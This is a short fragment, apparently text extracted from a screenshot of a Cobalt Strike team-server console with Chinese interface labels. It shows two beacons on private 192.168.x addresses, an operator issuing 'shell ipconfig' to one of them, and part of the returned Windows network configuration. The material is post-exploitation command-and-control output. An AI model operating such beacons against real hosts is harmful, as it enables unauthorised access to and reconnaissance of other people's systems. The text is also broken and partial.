 日志X 监听器X Beacon 192.168.189.128@5060 X Beacon 192.168.189.130@1272 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
[K-DEV] K */1272
漏洞推送